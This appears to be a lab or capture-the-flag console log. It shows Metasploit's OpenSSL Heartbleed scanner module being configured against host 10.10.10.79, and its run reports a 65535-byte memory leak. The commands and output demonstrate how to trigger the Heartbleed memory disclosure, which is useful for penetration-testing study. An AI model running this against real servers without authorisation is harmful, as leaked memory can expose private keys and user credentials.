 msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3,
FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS ⇒ 10.10.10.79
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed